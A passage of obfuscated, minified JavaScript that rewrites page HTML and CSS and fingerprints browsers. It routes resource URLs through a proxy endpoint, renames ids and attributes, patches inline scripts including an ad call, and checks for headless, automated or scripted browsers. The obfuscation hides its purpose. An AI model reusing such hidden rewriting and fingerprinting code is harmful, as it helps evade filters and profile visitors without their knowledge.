if(r(3266)===t[r(1561)]&&r(1391)===t[r(2295)][r(1561)]&&r(562)===t[r(2295)][r(2295)]&&r(1391)===(null===(m=t[r(740)])||void 0===m?void 0:m[r(1561)]))e[r(3361)],t[r(2295)][r(2295)]=i(t[r(2295)][r(2295)]);else if(r(3266)===t[r(1561)]&&r(1391)===t[r(2295)][r(1561)]&&r(2961)===t[r(2295)][r(2295)]&&r(3025)===(null===(f=t[r(740)])||void 0===f?void 0:f[r(1561)]))r(2266)===e[r(3361)]?t[r(740)][r(740)]=Du(t[r(3428)],t[r(740)][r(740)],i):t[r(740)][r(740)]=i(t[r(740)][r(740)]);else if(g&&r(3025)===t[r(1561)])t[r(740)]=s(t[r(740)],ht.MN[r(2519)]);else if(r(2864)===t[r(1561)])t[r(740)]=s(t[r(740)],g?ht.MN[r(2519)]:ht.MN[r(2864)]);else if(r(2275)===t[r(1561)])t[r(2068)][r(3298)][r(3206)]((t=>{const n=r;n(1920)===t[n(1561)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1765)](t[n(740)])&&(t[n(740)]=Pu({...e,stylesheet:t[n(740)],context:n(1571)}))}));else if(r(1920)===t[r(1561)]&&t[r(740)][r(2568)]()[r(1044)](r(2813))&&t[r(740)][r(2568)]()[r(1863)](")")){const e=t[r(740)][r(2568)]()[r(1889)](4,-1)[r(2568)](),n=e[r(2413)](/^'(.*)'$/),o=e[r(2413)](/^"(.*)"$/);let i="";i=n?"'"[r(3450)](s(n[1],ht.MN[r(2864)]),"'"):o?'"'[r(3450)](s(o[1],ht.MN[r(2864)]),'"'):s(e,ht.MN[r(2864)]),t[r(740)]=t[r(740)][r(2881)](e,i)}else r(2922)===t[r(1561)]&&(t[r(2295)]=c(t[r(2295)]));else r(2266)===e[r(3361)]?t[r(740)][r(740)]=r(3646)+t[r(740)][r(740)]:t[r(740)][r(740)]=t[r(740)][r(740)][r(1044)](r(3646))?t[r(740)][r(740)][r(1889)](3):t[r(740)][r(740)];else r(2266)===e[r(3361)]?t[r(740)][r(740)]=Du(t[r(3428)],t[r(740)][r(740)],i):t[r(740)][r(740)]=i(t[r(740)][r(740)]);var w},leave(t){l[n(2608)]()}}),yu(u)}p(2369);const Hu=[],qu={};var Bu=p(5557);const Xu=e=>Rt.A[t(2367)]()[t(2818)][t(750)](e,/[A-Z]/g,(e=>"-"[t(3450)](e[t(3588)]())));var Vu=p(3639);function Yu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1320)](),!s[n(1268)]("<"))return s;s[n(1268)](n(1603))&&(s=Rt.A[n(2367)](o)[n(2818)][n(750)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(956)]),h=Rt.A[n(2367)](o)[n(3186)][n(750)](d,s,n(2758)),p=h[n(2906)](n(3181)),m=(null==p?void 0:p[n(934)](n(1011)))||a||Rt.A[n(2367)](o)[n(920)][n(2367)][n(2347)](o[n(2364)]);Zu({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const f=Rt.A[n(2367)]()[n(2103)][n(750)](h,n(3507));f&&f[n(2798)](),Rt.A[n(2367)](o)[n(522)][n(750)](h,n(2358))[n(3206)]((t=>{!function(t,e){const n=a1d;if(Hu[n(1268)](e))return;const r=t[n(2191)][n(1249)](t,e);if(r){if(!r[n(494)])return;if(r[n(2367)]||r[n(3011)])return}try{if(e[n(2413)](/^\d+$/))return;qu[e]=t[e],t[n(2191)][n(1539)](t,e,{get:function(){const r=n,o=qu[e];if(void 0===o){const n=(0,bt.md)(e),o=Rt.A[r(2367)](t)[r(2103)][r(750)](t[r(2364)],r(381)[r(3450)](n,'"]'));if(o)return o[r(1027)];const i=Rt.A[r(2367)](t)[r(522)][r(750)](t[r(2364)],"#"+n);if(1===i[r(1284)])return i[0];if(i[r(1284)]>1)return i}return o},set:function(t){return qu[e]=t},configurable:!0})}catch(t){return void st.A[n(1093)](n(2401),t[n(1320)]())}Hu[n(2104)](e)}(o,t.id)}));let g="";return s[n(1268)](n(2006))?g=h[n(2800)][n(1861)]:s[n(1268)](n(3454))&&s[n(1268)](n(753))?g=h[n(1152)][n(1861)]+h[n(3486)][n(1861)]:s[n(1268)](n(3454))&&!s[n(1268)](n(2075))?g=h[n(1152)][n(1861)]:s[n(1268)](n(753))?(Rt.A[n(2367)]()[n(1106)][n(2367)][n(750)](h[n(1152)])&&(g+=h[n(1152)][n(1861)]),g+=h[n(3486)][n(1861)]):g=Rt.A[n(2367)]()[n(1106)][n(2367)][n(750)](h[n(1152)])+Rt.A[n(2367)]()[n(1106)][n(2367)][n(750)](h[n(3486)]),n(2662)===(null===(r=h[n(1725)])||void 0===r?void 0:r[n(2295)])&&(g=n(2953)+g),g}function Zu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(2667)][n(3302)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(2667)][e(386)]))return;const u=t=>(!a||a(t))&&!(0,bt._)(t)&&!t[e(1268)](e(673)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(3036)][e(3588)]();if(e(2790)===h||e(1896)===h){const t=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(2685));t&&d(t)&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2685),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2864)],baseUrl:i,endpoint:rt.A[e(557)]}));const n=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(2607));n&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2607),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1d,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(2105)](t));){const t=o[1][e(2568)]();if(t[e(1268)](" ")){const r=t[e(757)](/\s+/);n[e(2104)]({url:r[0],size:r[1]})}else n[e(2104)]({url:t})}return n}(o)[n(655)]((t=>{const e=n;let o;return o=l&&!l(t[e(3023)])?t[e(3023)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3023)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(3538)]?""[e(3450)](o," ")[e(3450)](t[e(3538)]):o}))[n(3282)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(557)],urlFilter:c}));const a=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(3451));a&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(3451),function(t,n,r){const o=e;return n?n[o(757)](" ")[o(655)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(2864)],baseUrl:r,endpoint:rt.A[o(557)],key:(0,Vu.x)()})))[o(3282)](" "):n}(r,a,Rt.A[e(2367)](s)[e(920)][e(2367)][e(2347)](s[e(2364)])))}else if(e(1786)===h){const t=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(2685));if(t)d(t)&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2685),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(526)],baseUrl:i,endpoint:rt.A[e(557)]}));else{let t=Rt.A[e(2367)](s)[e(1106)][e(2367)][e(750)](o);t&&(t=Rt.A[e(2367)](s)[e(2818)][e(750)](t,/\bwindow\.location\b/g,e(1181)),Rt.A[e(2367)](s)[e(1106)][e(3011)][e(750)](o,t)),t[e(1268)](e(794))&&(t=Rt.A[e(2367)](s)[e(2818)][e(750)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3433)),Rt.A[e(2367)](s)[e(1106)][e(3011)][e(750)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1530)in r)||e(1028)!==r[e(1530)]||(t[e(1268)](e(2424))&&(t=Rt.A[e(2367)](s)[e(2818)][e(750)](t,e(2424),e(592)),Rt.A[e(2367)](s)[e(1106)][e(3011)][e(750)](o,t)),t[e(1268)](e(706))&&(t=Rt.A[e(2367)](s)[e(2818)][e(750)](t,e(706),e(1347)),Rt.A[e(2367)](s)[e(1106)][e(3011)][e(750)](o,t)),t[e(1268)](e(721))&&t[e(1268)](e(966))&&(t=Rt.A[e(2367)](s)[e(2818)][e(750)](t,e(721),e(1663)),t=Rt.A[e(2367)](s)[e(2818)][e(750)](t,e(3005),e(498)),t[e(1268)](e(2262))?t+=e(1296):t+=e(2959),Rt.A[e(2367)](s)[e(1106)][e(3011)][e(750)](o,t)))}}else if(e(2565)===h){var p;const t=null===(p=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(1341)))||void 0===p?void 0:p[e(3588)](),n=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(1011)),a=Rt.A[e(2367)](s)[e(816)][e(750)](o,"as");if(n&&d(n)){const c=e(1571)===t||e(2898)===t&&e(3003)===a?ht.MN[e(2519)]:e(2898)===t&&e(1786)===a?ht.MN[e(526)]:ht.MN[e(2864)];Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(1011),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(557)]}))}}else if(e(1990)===h){const t=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(2685));if(t&&t[e(1044)](e(408))){const n=Gu(t,r,s);Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2685),n)}else t&&d(t)&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2685),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3634)],baseUrl:i,endpoint:rt.A[e(557)]}));const n=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(2507));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(557)]+e(738),kind:ht.MN[e(526)],baseUrl:Rt.A[e(2367)](s)[e(920)][e(2367)][e(2347)](s[e(2364)]),endpoint:rt.A[e(557)]});n[e(1268)](t)?Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2507),Yu({_window:s,protectUrlContext:r,html:n})):Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2507),e(3149)[e(3450)](Bu.K,e(558))[e(3450)](t,e(2452))[e(3450)]((0,Vu.x)().id,e(2940))+Yu({_window:s,protectUrlContext:r,html:n}))}}else if("a"===h){const t=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(1011));t&&d(t)&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(1011),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(864)],baseUrl:i,endpoint:rt.A[e(557)]}));const n=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(3429));e(3272)==typeof n&&n[e(1268)](e(1732))&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(3429),e(2876)[e(3450)](btoa(n),e(984)));const a=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(1269));e(3272)!=typeof a||(0,ht.Gy)(r)||(Rt.A[e(2367)](s)[e(1563)][e(750)](o,e(1269)),Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(1289)+(0,bt.md)(e(1269)),a))}else if(e(1842)===h){const t=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(2685));t&&d(t)&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2685),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2864)],baseUrl:i,endpoint:rt.A[e(557)]}));const n=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(1404));n&&d(n)&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(1404),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2864)],baseUrl:i,endpoint:rt.A[e(557)]}))}else if(e(3155)===h){const t=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(2685));t&&d(t)&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2685),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2864)],baseUrl:i,endpoint:rt.A[e(557)]}))}else if(e(1500)===h){const t=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(2942)),n=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(727));t&&d(t)&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2942),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1777)===n?ht.MN[e(864)]:ht.MN[e(3634)],baseUrl:i,endpoint:rt.A[e(557)]})),n&&![e(1777),e(2386),e(1717),e(1897)][e(1268)](n)&&u(n)&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(727),(0,bt.md)(n))}else if(e(943)===h||"g"===h){const t=[e(674),e(1421),e(3029),e(2016),e(796),e(2380),e(2278),e(1456)];for(const n of t){const t=Rt.A[e(2367)](s)[e(816)][e(750)](o,n);if(t){const i=Fu({protectUrlContext:r,value:t,idFilter:a,urlFilter:c,attributeFilter:l});Rt.A[e(2367)](s)[e(3211)][e(750)](o,n,i)}}const n=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(2957));if(n&&e(3272)==typeof n)if(n[e(1044)]("#")&&u(n[e(1889)](1)))Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2957),"#"+(0,bt.md)(n[e(1889)](1)));else{const t=new URL(n,i);d(t[e(1011)])&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2957),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2864)],endpoint:rt.A[e(557)]}))}}else if(e(731)===h){const t=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(1677));if(t&&e(3272)==typeof t&&u(t)){const n=(0,bt.md)(t);Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(1677),n)}}else if(e(3003)===h){if(e(1410)===o[e(934)](e(1348))&&!(0,ht.Gy)(r)){let t=Rt.A[e(2367)](s)[e(2514)][e(2367)][e(750)](o);t&&(t=Rt.A[e(2367)](s)[e(2818)][e(750)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Rt.A[e(2367)](s)[e(2514)][e(3011)][e(750)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(3003)!==i[n(3036)][n(3588)]())return;const u=Rt.A[n(2367)](r)[n(2514)][n(2367)][n(750)](i);u&&Rt.A[n(2367)](r)[n(2514)][n(3011)][n(750)](i,Lu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const m=Rt.A[e(2367)](s)[e(379)][e(2367)][e(750)](o);for(const t of Array[e(2459)](m))u(t)&&m[e(2881)](t,(0,bt.md)(t));const f=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(908));f&&u(f)&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(908),(0,bt.zp)(f));const g=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(885));g&&u(g)&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(885),(0,bt.md)(g));const w=Rt.A[e(2367)](s)[e(3365)][e(2367)][e(750)](o);w&&u(w)&&Rt.A[e(2367)](s)[e(3365)][e(3011)][e(750)](o,(0,bt.md)(w));const b=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(2782));o instanceof s[e(3360)]&&b&&e(3272)==typeof b&&b[e(1284)]>0&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(2782),e(3646)+b);const v=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(1884));o instanceof s[e(3360)]&&v&&e(3272)==typeof v&&v[e(1284)]>0&&Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(1884),e(3646)+v);const y=Rt.A[e(2367)](s)[e(816)][e(750)](o,e(3003));if(y){const t=Nu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(557)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Pu({protectUrlContext:r,stylesheet:o,direction:n(2266),context:n(439),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(1863)](";")&&!d[n(1863)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,idFilter:a,urlFilter:c,attributeFilter:l}));Rt.A[e(2367)](s)[e(3211)][e(750)](o,e(3003),t)}const x=[e(1802),e(3032)];for(const t of x){if(!u(t))continue;const n=Rt.A[e(2367)](s)[e(816)][e(750)](o,t);n&&(Rt.A[e(2367)](s)[e(1563)][e(750)](o,t),Rt.A[e(2367)](s)[e(3211)][e(750)](o,(0,bt.md)(t),n))}if(o instanceof s[e(3360)]){const t=Rt.A[e(2367)](s)[e(3355)][e(2367)][e(750)](o),n=Object[e(2355)](t);for(const r of n){const n=Xu(r);k=e(1289)+n,l&&!l(k)||(0,bt._)(k)||(t[(0,bt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(2970)])for(let t=0;t<o[e(1961)][e(1550)][e(1284)];t++)Zu({_window:s,protectUrlContext:r,node:o[e(1961)][e(1550)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(1550)][n(3206)]((t=>{Zu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Gu=function(e,n){const r=t;let o=arguments[r(1284)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1044)](r(408)))return e;const i=decodeURIComponent(e[r(1889)](15));if(!i[r(1268)](rt.A[r(557)])){const t=r(3149)[r(3450)](Bu.K,r(558))[r(3450)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(557)]+r(738),kind:ht.MN[r(526)],baseUrl:Rt.A[r(2367)](o)[r(920)][r(2367)][r(2347)](o[r(2364)]),endpoint:rt.A[r(557)]}),r(2452))[r(3450)]((0,Vu.x)().id,r(2940))+Yu({_window:o,protectUrlContext:n,html:i});return r(408)+encodeURIComponent(t)}return e};var Ju=p(901),Qu=p(2751),Ku=p(9150);const $u=class{static[t(2142)](){const e=t;var n,r;let o=arguments[e(1284)]>0&&void 0!==arguments[0]?arguments[0]:e(388),i=!(arguments[e(1284)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(780)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(537)+(0,Ku.t)(o+"_"+a),d=e(537)+(0,Ku.t)(o+"_"+c),h=e(537)+(0,Ku.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=p(3351),nd=p(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(1358)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3210)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2222)][n(683)][n(750)](e,o)&&(t[o]=e[o])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1d;function a(t){const e=a1d;try{l(r[e(1674)](t))}catch(t){i(t)}}function c(t){const e=a1d;try{l(r[e(3218)](t))}catch(t){i(t)}}function l(t){const e=a1d;var r;t[e(1706)]?o(t[e(740)]):(r=t[e(740)],r instanceof n?r:new n((function(t){t(r)})))[e(904)](a,c)}l((r=r[s(2347)](t,e||[]))[s(1674)]())}))}function sd(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1276)==typeof Symbol&&(a[Symbol[r(1166)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1d;if(o)throw new TypeError(r(3573));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1689)]:t[0]?i[r(3218)]||((s=i[r(1689)])&&s[r(750)](i),0):i[r(1674)])&&!(s=s[r(750)](i,t[1]))[r(1706)])return s;switch(i=0,s&&(t=[2&t[0],s[r(740)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(731)]++,{value:t[1],done:!1};case 5:c[r(731)]++,i=t[1],t=[0];continue;case 7:t=c[r(3534)][r(2608)](),c[r(2362)][r(2608)]();continue;default:if(!((s=(s=c[r(2362)])[r(1284)]>0&&s[s[r(1284)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(731)]=t[1];break}if(6===t[0]&&c[r(731)]<s[1]){c[r(731)]=s[1],s=t;break}if(s&&c[r(731)]<s[2]){c[r(731)]=s[2],c[r(3534)][r(2104)](t);break}s[2]&&c[r(3534)][r(2608)](),c[r(2362)][r(2608)]();continue}t=n[r(750)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const o=t;if(r||2===arguments[o(1284)])for(var i,s=0,a=n[o(1284)];s<a;s++)!i&&s in n||(i||(i=Array[o(2222)][o(1889)][o(750)](n,0,s)),i[s]=n[s]);return e[o(3450)](i||Array[o(2222)][o(1889)][o(750)](n))}Object[t(3151)],Object[t(3151)],t(1276)==typeof SuppressedError&&SuppressedError;var cd=t(2283),ld=t(3418),ud=t(2960),dd=t(3161),hd=t(1424),pd=t(420),md=function(t){function e(n,r){const o=a1d;var i=t[o(750)](this,r)||this;return i[o(1443)]=n,i[o(2295)]=o(3031),Object[o(1358)](i,e[o(2222)]),i}return function(t,e){const n=a1d;if(n(1276)!=typeof e&&null!==e)throw new TypeError(n(1234)+String(e)+n(2743));function r(){this[n(1818)]=t}od(t,e),t[n(2222)]=null===e?Object[n(3151)](e):(r[n(2222)]=e[n(2222)],new r)}(e,t),e}(Error);function fd(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(o){const i=a1d;switch(o[i(731)]){case 0:return e={},n=Object[i(2355)](t),[4,Promise[i(1825)](n[i(655)]((function(n){return id(r,void 0,void 0,(function(){var r,o,i,s,a;return sd(this,(function(c){const l=a1d;switch(c[l(731)]){case 0:r=t[n],c[l(731)]=1;case 1:return c[l(2362)][l(2104)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(740)]=c[l(1400)](),a[l(1443)]=0,a),[3,4];case 3:return s=c[l(1400)](),e[n]=s instanceof md?{state:s[l(1443)],error:""[l(3450)](s[l(2295)],": ")[l(3450)](s[l(777)])}:{state:-3,error:s instanceof Error?""[l(3450)](s[l(2295)],": ")[l(3450)](s[l(777)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1400)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(659)](n)}function wd(e,n){return-1!==e[t(659)](n)}function bd(e){return Object[t(1313)](e)}function vd(e){const n=t;for(var r=[],o=1;o<arguments[n(1284)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3272)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1752)in t)return t[n(1752)](e);for(var o=0;o<t[n(1284)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1765)](e)})))return{value:!0}},s=0,a=r;s<a[n(1284)];s++){var c=i(a[s]);if(n(1283)==typeof c)return c[n(740)]}return!1}function yd(e){return e[t(3333)]((function(t,e){return t+(e?1:0)}),0)}var xd={detectAppVersion:function(e){const n=t;var r=e[n(1354)];return 0===r[n(1443)]&&(/headless/i[n(1765)](r[n(740)])?hd:/electron/i[n(1765)](r[n(740)])?cd:/slimerjs/i[n(1765)](r[n(740)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1016)];return 0===r[n(1443)]&&(vd(r[n(740)],n(2960),n(1828),n(2194))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1302)];return 0===r[n(1443)]&&(/PhantomJS/i[n(1765)](r[n(740)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(798)],o=e[n(2793)],i=e[n(2184)];if(0===r[n(1443)]&&0===o[n(1443)]&&0===i[n(1443)]){var s=r[n(740)];return n(420)!==i[n(740)]&&(37===s&&!gd([n(1218),n(1051)],i[n(740)])||39===s&&!gd([n(1e3)],o[n(740)])||33===s&&!gd([n(3034)],i[n(740)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(707)][n(1443)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1864)];if(0===r[n(1443)]&&0===r[n(740)][n(1284)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(1509)],o=e[n(2793)];return 0===o[n(1443)]&&n(2576)===o[n(740)]&&(0===r[n(1443)]&&r[n(740)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(486)];if(0===r[n(1443)]&&!r[n(740)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(393)],o=e[n(1855)],i=e[n(2793)],s=e[n(2184)];if(0===r[n(1443)]&&0===o[n(1443)]&&0===i[n(1443)]&&0===s[n(1443)]&&n(2576)===i[n(740)]&&!o[n(740)]&&n(3034)===s[n(740)])return 0===r[n(740)]?hd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1551)];return 0===o[n(1443)]&&(n(2606)===o[n(740)][n(1561)]||null!=(null===(r=o[n(740)][n(1938)])||void 0===r?void 0:r[n(2283)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1807)];return 0===r[n(1443)]&&(/PhantomJS/i[n(1765)](r[n(740)])?ld:/Headless/i[n(1765)](r[n(740)])?hd:/Electron/i[n(1765)](r[n(740)])?cd:/slimerjs/i[n(1765)](r[n(740)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(766)];if(0===r[n(1443)]&&r[n(740)])return hd},detectWebGL:function(e){const n=t;var r=e[n(2644)];if(0===r[n(1443)]){var o=r[n(740)],i=o[n(1482)],s=o[n(2606)];if(n(1160)==i&&n(996)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(3374)];return 0===r[n(1443)]&&(/Sequentum/i[n(1765)](r[n(740)])?n(3541):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2625)],o=e[n(3570)];if(0!==r[n(1443)]||0!==o[n(1443)])return!1;var i=r[n(740)],s=i[n(3198)],a=i[n(458)];return o[n(740)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2082)];if(0===r[n(1443)]&&!r[n(740)])return pd},detectProductSub:function(e){const n=t;var r=e[n(1176)],o=e[n(2793)];return 0===r[n(1443)]&&0===o[n(1443)]&&(n(2576)!==o[n(740)]&&n(2378)!==o[n(740)]&&n(3537)!==o[n(740)]&&n(1892)!==o[n(740)]||n(3477)===r[n(740)]?void 0:pd)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3262)];if(0!==r[n(1443)])return!1;var o,i=r[n(740)];for(o in i)if(i[o])return o}};function kd(){const e=t;var n,r,o=window,i=navigator;return yd([e(2094)in i,e(2877)in i,0===i[e(1482)][e(659)](e(1047)),e(742)in o,e(2975)in o,e(1716)in o,e(1143)in o])>=5?e(3034):yd([e(445)in o,e(2732)in o,e(1700)in o,0===i[e(1482)][e(659)](e(963)),e(3543)in i,e(2408)in o])>=4?e(1218):yd([e(1776)in navigator,e(2939)in(null!==(r=null===(n=document[e(2800)])||void 0===n?void 0:n[e(3003)])&&void 0!==r?r:{}),e(3663)in o,e(2503)in o,e(524)in o,e(3479)in o])>=4?e(1051):e(420)}var Ad={android:function(){const e=t;var n=kd(),r=e(3034)===n,o=e(1051)===n;if(!r&&!o)return!1;var i=window;return yd([e(909)in i,e(2748)in i,r&&!(e(914)in i),o&&/android/i[e(1765)](navigator[e(1354)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1807)])||void 0===n?void 0:n[e(3588)]();return wd(r,e(2040))?e(2224):wd(r,e(442))||wd(r,e(2100))?e(1e3):wd(r,e(1892))?e(1892):wd(r,e(1161))?e(1161):wd(r,e(3537))||wd(r,e(3354))?e(3537):wd(r,e(2576))?e(2576):wd(r,e(2378))?e(2378):e(420)},browserEngineKind:kd,documentFocus:function(){const e=t;return void 0!==document[e(2591)]&&document[e(2591)]()},userAgent:function(){return navigator[t(1807)]},appVersion:function(){const e=t;var n=navigator[e(1354)];if(null==n)throw new md(-1,e(1309));return n},rtt:function(){const e=t;if(void 0===navigator[e(1927)])throw new md(-1,e(2830));if(void 0===navigator[e(1927)][e(1664)])throw new md(-1,e(1337));return navigator[e(1927)][e(1664)]},windowSize:function(){const e=t;return{outerWidth:window[e(3198)],outerHeight:window[e(458)],innerWidth:window[e(1846)],innerHeight:window[e(1524)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(621)])throw new md(-1,e(3661));if(void 0===navigator[e(621)][e(1284)])throw new md(-3,e(2663));return navigator[e(621)][e(1284)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(621)])throw new md(-1,e(3661));if(void 0===window[e(3475)])throw new md(-1,e(3111));return navigator[e(621)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3114)])return 